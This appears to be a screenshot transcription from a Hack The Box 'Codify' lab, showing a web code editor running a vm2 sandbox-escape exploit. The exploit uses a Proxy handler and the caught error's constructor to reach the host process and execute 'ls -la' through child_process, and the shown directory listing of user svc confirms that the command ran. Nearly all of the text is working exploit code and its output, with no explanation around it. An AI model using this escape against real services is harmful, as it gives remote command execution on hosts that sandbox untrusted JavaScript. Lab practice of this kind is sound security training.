 http://codify.htb:3000/editor
Import bookmarks... Parrot OS OSINT Services Vuln DB Privacy and Security Learning Resources Pentest Labs
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = 'ls -la'
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));
total 32
drwxr-x--- 4 svc    svc    4096 Sep 26 10:00 .
drwxr-xr-x 4 joshua joshua 4096 Sep 12 17:10 ..
lrwxrwxrwx 1 svc    svc       9 Sep 14 03:28 .bash_history -> /dev/null
-rw-r--r-- 1 svc    svc     220 Sep 12 17:10 .bash_logout
-rw-r--r-- 1 svc    svc    3771 Sep 12 17:10 .bashrc
drwx------ 2 svc    svc    4096 Sep 12 17:13 .cache
drwxrwxr-x 5 svc    svc    4096 Dec  7 17:44 .pm2
-rw-r--r-- 1 svc    svc     807 Sep 12 17:10 .profile
-rw-r--r-- 1 svc    svc      39 Sep 26 10:00 .vimrc